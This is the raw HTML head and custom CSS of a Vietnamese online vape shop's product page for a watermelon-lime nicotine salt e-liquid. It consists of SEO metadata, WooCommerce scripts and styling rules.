

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vapetinhte.vn/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/
body_size: 32132
content:

<!DOCTYPE html>
<html lang="vi" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vapetinhte.vn/xmlrpc.php" />
	<script src="https://vapetinhte.vn/wp-content/themes/flatsome-child/assets/jquery.js"></script>
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg) - Hà Nội - VapeTinhTế</title>
	<meta name="description" content="Tinh Dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) ( 25/50mg) . Xuất xứ tại Mỹ . Sản phẩm chính hãng . Sđt : 0967.046.838 . Giá : 320.000đ/1s" />
	<link rel="canonical" href="https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg) - Hà Nội - VapeTinhTế" />
	<meta property="og:description" content="Tinh Dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) ( 25/50mg) . Xuất xứ tại Mỹ . Sản phẩm chính hãng . Sđt : 0967.046.838 . Giá : 320.000đ/1s" />
	<meta property="og:url" content="https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/" />
	<meta property="og:site_name" content="Vape Tinh Tế" />
	<meta property="article:publisher" content="https://www.facebook.com/VAPETINHTE/" />
	<meta property="article:modified_time" content="2023-05-18T12:35:54+00:00" />
	<meta property="og:image" content="https://vapetinhte.com/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ước tính thời gian đọc" />
	<meta name="twitter:data1" content="1 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/","url":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/","name":"Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg) - Hà Nội - VapeTinhTế","isPartOf":{"@id":"https://vapetinhte.com/#website"},"primaryImageOfPage":{"@id":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/#primaryimage"},"image":{"@id":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/#primaryimage"},"thumbnailUrl":"https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp","datePublished":"2021-03-10T04:23:34+00:00","dateModified":"2023-05-18T12:35:54+00:00","description":"Tinh Dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) ( 25/50mg) . Xuất xứ tại Mỹ . Sản phẩm chính hãng . Sđt : 0967.046.838 . Giá : 320.000đ/1s","breadcrumb":{"@id":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/#primaryimage","url":"https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp","width":800,"height":800,"caption":"Head Dưa hấu chanh 30mg vapetinhte"},{"@type":"BreadcrumbList","@id":"https://vapetinhte.com/Shop/tinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Trang chủ","item":"https://vapetinhte.vn/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://vapetinhte.vn/shop/"},{"@type":"ListItem","position":3,"name":"Tinh dầu Juice Head Saltnic Watermelon Lime (Dưa Hấu Chanh) (25/50mg)"}]},{"@type":"WebSite","@id":"https://vapetinhte.com/#website","url":"https://vapetinhte.com/","name":"Vape Tinh Tế","description":"Cửa hàng Vape/Thuốc lá điện tử tại Hà Nội","publisher":{"@id":"https://vapetinhte.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vapetinhte.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vapetinhte.com/#organization","name":"Vape Tinh Tế","url":"https://vapetinhte.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vapetinhte.com/#/schema/logo/image/","url":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","contentUrl":"https://vapetinhte.vn/wp-content/uploads/2019/02/1.jpg","width":1573,"height":1590,"caption":"Vape Tinh Tế"},"image":{"@id":"https://vapetinhte.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/VAPETINHTE/","https://www.youtube.com/channel/UCd4Jzsvh69WsR7mbI_BlhvQ"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.countup.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.js?ver=3.16.8' />
<link rel='prefetch' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.js?ver=3.16.8' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vape Tinh Tế &raquo;" href="https://vapetinhte.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vape Tinh Tế &raquo; Dòng bình luận" href="https://vapetinhte.vn/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://vapetinhte.vn/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.31690185010' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.16.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.16.8);
				src:
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.16.8) format("embedded-opentype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.16.8) format("woff2"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.16.8) format("truetype"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.16.8) format("woff"),
					url(https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.16.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://vapetinhte.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.16.8' type='text/css' media='all' />
<script type="text/javascript" src="https://vapetinhte.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/vapetinhte.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.3.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vapetinhte.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vapetinhte.vn/wp-json/wp/v2/product/98760" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vapetinhte.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<meta name="generator" content="WooCommerce 9.3.5" />
<link rel='shortlink' href='https://vapetinhte.vn/?p=98760' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2FShop%2Ftinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vapetinhte.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvapetinhte.vn%2FShop%2Ftinh-dau-juice-head-saltnic-watermelon-lime-dua-hau-chanh-25-50mg%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://vapetinhte.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-50x50.jpg" sizes="32x32" />
<link rel="icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://vapetinhte.vn/wp-content/uploads/2019/02/cropped-1-1-300x300.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #3f3f3f;}.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.stuck #logo img{padding:5px 0;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #424242}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #dd3333}.nav-dropdown{border-radius:3px}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3f3f3f;}/* Color !important */[data-text-color="primary"]{color: #3f3f3f!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3f3f3f;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3f3f3f;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3f3f3f}.nav-tabs > li.active > a{border-top-color: #3f3f3f}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3f3f3f }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3f3f3f }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3f3f3f;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #3f3f3f!important; }h1,h2,h3,h4,h5,h6,.heading-font{color: #555555;}body{font-size: 100%;}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Roboto, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Roboto, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 500;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.shop-page-title.featured-title .title-bg{ background-image: url(https://vapetinhte.vn/wp-content/uploads/2023/03/Head-Dua-hau-chanh-30mg-vapetinhte.webp)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.header-vertical-menu__opener{height: 43px}.header-vertical-menu__opener{background-color: #680202}.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item > a:hover,.header-vertical-menu__fly-out .nav-vertical-fly-out > li.menu-item.current-dropdown > a {background-color: #680202;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			* {
	margin: 0;
	padding: 0;
	box-sizing: border-box;
}
.container {
    padding-left: 0;
    padding-right: 0;
}
.col, .gallery-item, .columns {
	padding: 0px;
}
.nav>li {
	margin: 0px;
}

ul.header-nav li {
    margin-right: 10px;
}
.hidepc {
	display: none;
}
li.hidepc a {
	display:none;
}
.banner{z-index:-1!important}
/* bulk price woocommerce */
button.single_add_to_cart_button,.product-summary .quantity {
	margin-bottom: 0;
}
.wdp_pricing_table_caption:after {
    content: "Bảng giá";
    color: black;
    visibility: visible;
    position: absolute;
    left: 0;
    text-transform: uppercase;
    font-weight: bold;
    border-bottom: 1px solid;
}

.wdp_pricing_table_caption {
    position: relative;
    color: transparent!important;
    visibility: hidden;
    margin-bottom: 10px;
}
span.wdp_pricing_table_footer {
    display: none;
}
table.wdp_pricing_table > thead > tr td {
    visibility: hidden;
    position: relative;
		height: 40px;
}
table.wdp_pricing_table thead tr td:after {
    background: #f5f5f5!important;
    visibility: visible!important;
    color: #000!important;
    content: "";
    display: block;
    line-height: 40px;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    font-weight: bold;
    font-family: arial;
}
table.wdp_pricing_table > thead > tr td:nth-child(1):after {
    content: "Số lượng";
/*     color: #000;
    visibility: visible;
    display: block;
    background: green;
    line-height: 40px; */
}
.wdp_pricing_table tbody tr td:nth-child(2),table.wdp_pricing_table > thead > tr td:nth-child(2) {
	display: none;
}
table.wdp_pricing_table > thead > tr td:nth-child(2):after {
    content: "Giảm giá";
}
table.wdp_pricing_table > thead > tr td:nth-child(3):after {
    content: "Tổng tiền";
}
/*menu dọc */
#mega-menu-wrap {
	height: 50px;
	}
.nav li:last-child {
	margin-right: 10px!important;
}
.header-bottom-nav.nav-left #mega-menu-wrap #mega-menu-title {
    background-color: #680202;
    line-height: 30px;
		min-height: 50px!important;
}
#mega_menu {
	min-height: 395px;
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);	
	display: none;
}
.home #mega_menu {
	display: block;
}
#mega_menu > li > ul.sub-menu {
	background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/b-bg.jpg);
}
#mega_menu > li {
    position: relative;
    z-index: 8;
    height: 40px;
}
#mega_menu a {
    height: 40px!important;
    min-height: 40px!important;
    display: block;
}
/* end menu */
.home_slider .large-3 {
    max-width: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
    padding: 0!important;
}
.home_slider .large-9 {
    padding: 0!important;
}
.home_slider .col-inner {
    padding: 0!important;
}
/* danh mục sản phẩm */
.cat-des {
    text-align: left;
    border: 1px solid #ececec;
    padding: 10px!important;
    border-radius: 5px;
    background: #f5f5f5;
    color: #000;
    font-size: 16px;
    margin: 20px 0;
    border-left: 2px solid #680202;
}
.cat-des p {
    margin: 0;
}
.cat-des * {
	color: #000;
	font-size: 16px;
}
/* menu danh mục res */
.menu-res {
	display: none;
}
.title {
    position: relative;
    display: block;
    text-align: center;
		margin: 20px 0px;
}
.title h2 {
    font-size: 25px;
    color: #fff;
    background: linear-gradient(to right,#fff,#680202,#fff);
    border: 1px solid #680202;
    display: inline;
    padding: 5px;
    margin: 5px;
    border-radius: 5px;
    text-shadow: 2px 3px #000;
		position: relative;
		z-index: 99;
}
.title-vien {
    position: relative;
    border-bottom: 3px solid #680202;
    width: 67%;
    margin: auto;
    top: 18px;
    z-index: 1;
}
.gioithieuvape {
	position: relative;
	padding: 20px 0px!important;
}
.gioithieuvape:after {
    content: "";
    background: url(https://vapetinhte.vn/wp-content/uploads/2019/04/back-22-1.png);
    width: 100%;
    position: absolute;
    height: 100%;
}
.vapelagi {
	border: 2px solid #6f0e0e;
	position: relative;
	overflow: hidden;
}
.vapelagi:hover {
background: #fff;
}
.vapelagi h2 {
    color: #333;
    font-size: 25px;
    position: relative;
}
.vapelagi h2:after {
    content: "";
    border-bottom: 3px solid #711010;
    position: absolute;
    width: 60px;
    left: 0px;
    bottom: 0px;
}
.gioithieuvape .large-4 {
    flex-basis: 32.33333%;
    box-sizing: border-box;
    margin: 5px;
		padding: 10px;
		position: relative;
		color: #111;
}
/* popup form */
/*popup */
.popuptk {
  display: none;
  position: fixed;
  z-index: 1;
  padding: 20px;
 position: fixed;
width: 300px;
height: 200px;
top: 100px;
right: 17%;
background: #353535;
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
}

/* The Close Button */
.close {
  color: #fff;
  float: right;
  font-size: 20px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
/* field popup đăng ký */

.fieldset .image-replace {
    display: none!important;
}
::placeholder {
    padding-left: 5px;
    padding-right: 5px;
}
/* tùy biến form đk đn giống etoy */
.tai-khoan {
    margin-top: 20px;
}
.form-account {
	width: 100%;
	font-size: 16px;
}
.form-account p {
	font-size: 15px;
	color: #fff;
	text-align: center;
}
/* form đăng nhập */
.button-user-login {
    
}
a.lwa-links-register.lwa-links-modal {
    display: none;
}
.lwa-register-form .fbl-button {
    display: none!important;
}
.button-user-login button, button#myBtn {
    float: left;
    border: 1px solid #b6b6b6;
    border-radius: 20px;
}
.lwa-status-invalid {
    padding: 5px;
    margin-top: 5px;
}
.lwa tr:nth-child(3) {
    display: none;
}
.form-dn-fb {
	overflow: hidden;
}
input#username_b-1482 {
    width: 50%!important;
    max-width: 50%!important;
    margin: auto!important;
    border-radius: 10px;
}
.button-dn {
    color: white;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -10px;
    width: 280px;
    display: block;
    background: #680202;
    height: 30px;
    line-height: 15px;
    text-transform: none;
    font-weight: 500;
    min-height: unset;
}
.button-dk {
    display: block;
    background-color: #fff;
    color: #111;
    padding: 5px;
    border: none;
    cursor: pointer;
    position: relative;
    top: -5px;
    width: 280px;
    height: 30px;
    min-height: unset;
    line-height: 15px;
    font-size: 16px;
    text-transform: none;
    font-weight: 500;
}
.form-popup {
  display: none;
 position: absolute;
    top: 0px;
    left: -156%;
    border: 3px solid #f1f1f1;
    background: #ebebeb;
    z-index: 9;
    width: 386px;
    padding: 10px;
}
.form-container {
  max-width: 300px;
  padding: 10px;
  background-color: #ebebeb;
}
.form-container .cancel {
  background-color: red;
}
.form-container .btn:hover, .button-dangnhap:hover {
  opacity: 1;
}
.noidung-form .cancel {
    position: absolute;
    top: -10px;
    right: -10px;
    color: red;
}
.noidung-form .fbl-button {
    text-align: center;
    margin: 0px;
    margin-top: 15px;
}
/* button */
.lrm-form a.button, .lrm-form button, .lrm-form button[type=submit], .lrm-form #buddypress input[type=submit], .lrm-form input[type=submit] {
    background: #263548;
    color: #FFF;
    max-width: 300px!important;
    max-height: 50px;
    line-height: 20px;
    margin: auto;
}
/* tùy biến form user */
.um {
	width: unset!important;
}
.um .um-field-label label[for="last_name-1482"], .um-field-label label[for="first_name-1482"], .um .um-field-label label[for="user_email-1482"], .um-field-label label[for="user_password-1482"], .um-field-label label[for="confirm_user_password-1482"], label[for="username-1483"],label[for="user_password-1483"] {
    display: none;
}
.um-col-121 {
	width: 48%;
	max-width: 48%;
	float: left!important;
}
.um-col-122 {
	width: 48%;
	max-width: 48%;
	float: right!important;
}
.um {margin-bottom: 0px!important;}
.um-row._um_row_3, .um-row._um_row_1, .um-row._um_row_2 {
    margin: 0px!important;
}
.um-field {
	padding: 0px!important;
	position: unset!important;
	/* set position để click nhận input */
}
.um-row._um_row_3 {
    margin-top: -30px!important;
}
